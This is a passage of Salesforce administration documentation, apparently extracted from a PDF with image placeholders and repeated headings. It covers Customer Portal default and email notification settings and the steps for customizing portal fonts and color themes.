

# **Portal Default Settings**



# **Portal Default Settings**



# **Email Notification Settings**



#### **Email Notification Settings**



Note: You can standardize the communication templates sent to the users of all your Customer Portals by clicking the **Set Default Email Templates for All Customer Portals** link on the Tools section of the Customer Portal Setup page. For more information, see [Creating Multiple Customer Portals](#page-2312-0) on page 2307.

Tip: If you plan to use the same communication template for different objects, such as the Change Owner to Portal User Template, we recommend that you include text and merge fields on the template that are appropriate for both objects. For example, if your organization has a Warranty custom object and a Training custom object, and you want to use the Change Owner to Portal User Template for both, the text and merge fields on the template should read: "A new record has been assigned to you. Id: {!Training.ID}{!Warranty.Id}." When the template is sent, only the relevant merge fields will display.

## **Look and Feel**



#### **Look and Feel**



# **Self-Registration Settings**



## **Self-Registration Settings**



**4.** Click **Save** to save your Customer Portal settings.

## SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

## <span id="page-2320-0"></span>Customize Your Customer Portal Fonts and Colors

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can customize the fonts and colors of the Salesforce Customer Portal to reflect your company's branding. Your portal's fonts and colors are specified in a portal "color theme." Select a predefined color theme and, optionally, customize it to better match your branding. You can click the **See examples** link to see all of the theme attributes you can customize.

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Select the name of your Customer Portal.
- **3.** Click **Change Portal Fonts and Colors**.
- **4.** Select a color theme from the Color Theme drop-down list. Select Custom from the Color Theme drop-down list to create your own theme from scratch. A preview of the color theme you select is automatically displayed in the Preview sections.
- **5.** Optionally, customize the color of any theme you select by either:
	- **•** Entering a hexadecimal value into any theme attribute, or
	- **•** Clicking the hexadecimal value of any theme attribute and selecting a color from the point-and-click editor

When you customize a theme, it is automatically renamed Custom when saved. You can customize the following options, which, when customized, automatically display in the Preview sections:

#### **Tab Styles**



#### **Page Styles**



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To change the fonts and colors of the Customer Portal:

# **Page Styles**



# **Section Styles**

